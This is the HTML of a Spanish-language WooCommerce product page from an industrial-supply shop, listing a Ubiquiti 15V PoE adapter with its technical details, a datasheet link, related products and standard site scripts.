				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="portfolio"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>											</div>
					<!-- /searchform-wrap -->

					<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="main-nav" class="main-nav clearfix"><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4381"><a href="https://acoi.com.co/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://acoi.com.co/elementor-5341/">Productos Merobel</a></li>
	<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://acoi.com.co/productos-erhardtleimer/">Productos Erhardt+Leimer</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://acoi.com.co/productos-rta/">Productos RTA</a></li>
	<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://acoi.com.co/automatizacion-y-control/">Automatización y Control</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5367"><a href="https://acoi.com.co/control-de-movimiento/">Control de Movimiento</a></li>
	<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"><a href="https://acoi.com.co/neumatica-festo/">Neumática Festo</a></li>
	<li id="menu-item-5401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://acoi.com.co/conectores-harting/">Conectores Harting</a></li>
	<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://acoi.com.co/servos/">Servos</a></li>
	<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://acoi.com.co/sensores/">Sensores</a></li>
</ul>
</li>
<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4390"><a href="https://acoi.com.co/cart/">Carrito</a>
<ul class="sub-menu">
	<li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"><a href="https://acoi.com.co/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://acoi.com.co/my-account/">Mi cuenta</a></li>
<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4372"><a href="https://acoi.com.co/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://acoi.com.co/portfolio/">Portafolio</a></li>
	<li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5531"><a href="https://acoi.com.co/elementor-5517/">Equipo de Trabajo</a></li>
</ul>
</li>
<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://acoi.com.co/politicas/">Políticas</a></li>
</ul>						<!-- /#main-nav -->
					</nav>

					<a id="menu-icon-close" href="#"></a>

			</div>
			<!-- /#mobile-menu -->

			
		</header>
		<!-- /#header -->

        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">

		
			<!-- layout -->
		<div id="layout" class="pagewidth clearfix">

			
			<!-- content -->
			<div id="content" class="list-post">

				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://acoi.com.co">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://acoi.com.co/categoria-producto/indicadores/">Indicadores</a>&nbsp;&#47;&nbsp;ADAPTADOR PoE UBIQUITI 15V</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4948" class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4948 status-publish first instock product_cat-electricos product_cat-indicadores has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://acoi.com.co/wp-content/uploads/2023/03/adapter.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://acoi.com.co/wp-content/uploads/2023/03/adapter.jpg"><img fetchpriority="high" width="225" height="225" src="https://acoi.com.co/wp-content/uploads/2023/03/adapter.jpg" class="wp-post-image" alt="" title="adapter" data-caption="" data-src="https://acoi.com.co/wp-content/uploads/2023/03/adapter.jpg" data-large_image="https://acoi.com.co/wp-content/uploads/2023/03/adapter.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ADAPTADOR PoE UBIQUITI 15V</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>DATOS TECNICOS:</p>
<p>Alimenta dispositivos Ubiquiti airFiber, airMAX, airVision, UniFi y mFi PoE<br />
Protección contra sobretensiones, sujeción, descarga máxima de sobretensiones, pico de corriente de pulso y ataques de ESD<br />
Proporciona puesta a tierra<br />
Compatible con los puntos de acceso airGateway de Ubiquiti<br />
UPC: 810354021176 En la caja Ubiquiti Networks Adaptador PoE de 15 V<br />
cable de alimentación</p>
<p><a href="https://dl.ubnt.com/datasheets/poe/PoE_Adapters_DS.pdf">Manual pdf</a></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://acoi.com.co/categoria-producto/electricos/" rel="tag">Electricos</a>, <a href="https://acoi.com.co/categoria-producto/indicadores/" rel="tag">Indicadores</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p>Los inyectores PoE transportan datos y alimentación al mismo tiempo a través de un solo cable Ethernet. Este tipo de inyectores pueden alimentar varios teléfonos VoIP, cámaras de seguridad, puntos de acceso inalámbrico de red, puntos de acceso Bluetooth y otros equipos compatibles con 802.3af.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;ADAPTADOR PoE UBIQUITI 15V&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/adaptador-poe-ubiquiti-15v/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://acoi.com.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4948' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="235"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div id="themify_builder_content-4948" data-postid="4948" class="themify_builder_content themify_builder_content-4948 themify_builder themify_builder_front">

	</div>
<!-- /themify_builder_content -->
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-4">

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-5466 status-publish first instock product_cat-electricos has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/fuente-ndr-240-48-rta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2024/03/fuente-rta-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2024/03/fuente-rta-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2024/03/fuente-rta-150x150.jpg 150w, https://acoi.com.co/wp-content/uploads/2024/03/fuente-rta-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2024/03/fuente-rta-840x1024-670x670.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FUENTE NDR-240-48 RTA</h2>
</a><a href="https://acoi.com.co/producto/fuente-ndr-240-48-rta/" data-quantity="1" class="button product_type_simple" data-product_id="5466" data-product_sku="" aria-label="Lee más sobre &ldquo;FUENTE NDR-240-48 RTA&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4999 status-publish instock product_cat-automatizacion product_cat-indicadores has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/display-lq104v1dg61/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2023/03/display-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2023/03/display-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2023/03/display-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2023/03/display-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2023/03/display-670x670.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DISPLAY LQ104V1DG61</h2>
</a><a href="https://acoi.com.co/producto/display-lq104v1dg61/" data-quantity="1" class="button product_type_simple" data-product_id="4999" data-product_sku="" aria-label="Lee más sobre &ldquo;DISPLAY LQ104V1DG61&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4657 status-publish instock product_cat-indicadores has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/medidor-indicador-autonics-mtw4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2016/09/INDICADOR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/09/INDICADOR-300x300.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/09/INDICADOR-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/09/INDICADOR-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/09/INDICADOR-670x670.jpg 670w, https://acoi.com.co/wp-content/uploads/2016/09/INDICADOR.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MEDIDOR / INDICADOR  DE TENSION AUTONICS MTW4-DV-44</h2>
</a><a href="https://acoi.com.co/producto/medidor-indicador-autonics-mtw4/" data-quantity="1" class="button product_type_simple" data-product_id="4657" data-product_sku="" aria-label="Lee más sobre &ldquo;MEDIDOR / INDICADOR  DE TENSION AUTONICS MTW4-DV-44&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
					<li class="has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author product type-product post-4668 status-publish last instock product_cat-automatizacion product_cat-indicadores has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://acoi.com.co/producto/controlador-de-temperatura-delta-dtc2000v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://acoi.com.co/wp-content/uploads/2016/09/CTRL-TEMP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://acoi.com.co/wp-content/uploads/2016/09/CTRL-TEMP.jpg 300w, https://acoi.com.co/wp-content/uploads/2016/09/CTRL-TEMP-600x600.jpg 600w, https://acoi.com.co/wp-content/uploads/2016/09/CTRL-TEMP-100x100.jpg 100w, https://acoi.com.co/wp-content/uploads/2016/09/CTRL-TEMP-670x670.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CONTROLADOR DE TEMPERATURA DELTA DTC2000V</h2>
</a><a href="https://acoi.com.co/producto/controlador-de-temperatura-delta-dtc2000v/" data-quantity="1" class="button product_type_simple" data-product_id="4668" data-product_sku="" aria-label="Lee más sobre &ldquo;CONTROLADOR DE TEMPERATURA DELTA DTC2000V&rdquo;" aria-describedby="" rel="nofollow">Leer más</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</div>
			<!-- /#content -->

			

<aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

	
	<div id="woocommerce_products-1003" class="widget woocommerce widget_products"><h4 class="widgettitle">Productos</h4><ul class="product_list_widget"><li>
	
	<a href="https://acoi.com.co/producto/indicador-de-peso-digital-hmi-rice-lake-420-plus-2a/">
		<img width="250" height="253" src="https://acoi.com.co/wp-content/uploads/2016/04/FS_420Plus.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">Indicador de peso digital HMI  RICE LAKE  420 Plus-2A          .</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,400,000.00</bdi></span>
	</li>
<li>
	
	<a href="https://acoi.com.co/producto/cntx-sensor-de-contraste-avanzado/">
		<img width="210" height="164" src="https://acoi.com.co/wp-content/uploads/2016/06/cntx-grey.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">CNTX Sensor de Contraste Avanzado</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,350,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1,190,000.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://acoi.com.co/producto/transmisor-de-corriente-mt-series-mod-mt-vi/">
		<img width="190" height="265" src="https://acoi.com.co/wp-content/uploads/2016/09/transmistter.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />		<span class="product-title">RE-TRANSMISOR DE TENSION MT SERIES Mod: MT-VI1</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;350,000.00</bdi></span>
	</li>
</ul></div><div id="themify-feature-posts-1004" class="widget feature-posts"><h4 class="widgettitle">Novedades</h4><ul class="feature-posts-list"><li><a href="https://acoi.com.co/2025/12/23/circus-casino-un-brin-pardon-organiser-votre-observation-usager/" class="feature-posts-title">Circus casino un brin : pardon organiser votre observation usager</a> <br /></li><li><a href="https://acoi.com.co/2025/12/23/po-kakoj-prichine-my-ispytyvaem-volnenie-sledja-za-drugimi/" class="feature-posts-title">По какой причине мы испытываем волнение, следя за другими</a> <br /></li><li><a href="https://acoi.com.co/2025/12/23/100-bonus-to-the-basic-deposit-one-hundred-fs/" class="feature-posts-title">100% Bonus to the Basic Deposit, one hundred FS</a> <br /></li></ul></div>
	
</aside>
<!-- /#sidebar -->


		</div><!-- /#layout -->
	
	

	    </div>
	<!-- /body -->

	<div id="footerwrap">

		<div id="footer-inner">

						<footer id="footer" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
				
				<div class="back-top clearfix">
					<div class="arrow-up">
						<a href="#header"></a>
					</div>
				</div>

				<div class="footer-logo-wrapper clearfix">
					<div id="footer-logo"><a href="https://acoi.com.co" title="ACOI SAS"><span>ACOI SAS</span></a></div>					<!-- /footer-logo -->

					<div class="footer-text clearfix">
						<div class="one">© 2016 ACOI SAS. Todos los derechos reservados.</div>						<div class="two">Creada por: <a href="https://www.facebook.com/alexander.recalde" target="_blank">Alexander Recalde A.</a></div>					</div>
					<!-- /footer-text -->
				</div>
				<!-- /.footer-logo-wrapper -->

									<div class="footer-social-widgets">
						<div id="themify-social-links-1006" class="widget themify-social-links"><ul class="social-links horizontal">
							<li class="social-link-item google font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312/info/?tab=page_info" title="Google+" ><i class="fa fa-google-plus" ></i>  Google+</a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item facebook font-icon icon-medium">
								<a href="https://www.facebook.com/Acoi-SAS-734483039944312" title="Facebook" ><i class="fa fa-facebook" ></i>  Facebook</a>
							</li>
							<!-- /themify-link-item -->
							<li class="social-link-item 3246142215 font-icon icon-medium">
								<a href="https://api.whatsapp.com/send/?phone=573246142215&#038;text&#038;type=phone_number&#038;app_absent=0" title="3246142215" ><i class="fa fa-whatsapp" ></i>  3246142215</a>
							</li>
							<!-- /themify-link-item --></ul></div>					</div>
					<!-- /.footer-social-widgets -->
				
				<div class="footer-nav-wrap clearfix">
									</div>
				<!-- /.footer-nav-wrap -->

				
	<div class="footer-widgets clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->


							</footer>
			<!-- /#footer -->
			
		</div>
		<!-- /.footer-inner -->

	</div>
	<!-- /#footerwrap -->

</div>
<!-- /#pagewrap -->


<!-- wp_footer -->


<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/acoi.com.co"}},{"@type":"ListItem","position":2,"item":{"name":"Indicadores","@id":"https:\/\/acoi.com.co\/categoria-producto\/indicadores\/"}},{"@type":"ListItem","position":3,"item":{"name":"ADAPTADOR PoE UBIQUITI 15V","@id":"https:\/\/acoi.com.co\/producto\/adaptador-poe-ubiquiti-15v\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="themify-main-script-js-extra">
/* <![CDATA[ */
var themify_vars = {"version":"2.7.3","url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify","TB":"1"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap > .post.wow",".fly-in > .post",".fly-in .row_inner > .tb-column",".fade-in > .post",".fade-in .row_inner > .tb-column",".slide-up > .post",".slide-up .row_inner > .tb-column"],"createAnimationSelectors":[],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify\/themify-builder","framework_url":"https:\/\/acoi.com.co\/wp-content\/themes\/themify-corporate\/themify","version":"2.7.3","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1"};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":".post-content a[href$=jpg],.page-content a[href$=jpg],.post-content a[href$=gif],.page-content a[href$=gif],.post-content a[href$=png],.page-content a[href$=png],.post-content a[href$=JPG],.page-content a[href$=JPG],.post-content a[href$=GIF],.page-content a[href$=GIF],.post-content a[href$=PNG],.page-content a[href$=PNG],.post-content a[href$=jpeg],.page-content a[href$=jpeg],.post-content a[href$=JPEG],.page-content a[href$=JPEG]","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":".post, .type-page, .type-highlight, .type-slider","gallerySelector":".gallery-icon > a[href$=jpg],.gallery-icon > a[href$=gif],.gallery-icon > a[href$=png],.gallery-icon > a[href$=JPG],.gallery-icon > a[href$=GIF],.gallery-icon > a[href$=PNG],.gallery-icon > a[href$=jpeg],.gallery-icon > a[href$=JPEG]","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acoi.com.co/wp-content/themes/themify-corporate/themify/js/main.js?ver=2.7.3" id="themify-main-script-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/acoi.com.co\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/acoi.com.co\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4765; window.ASL.version = 4765; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/acoi.com.co\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
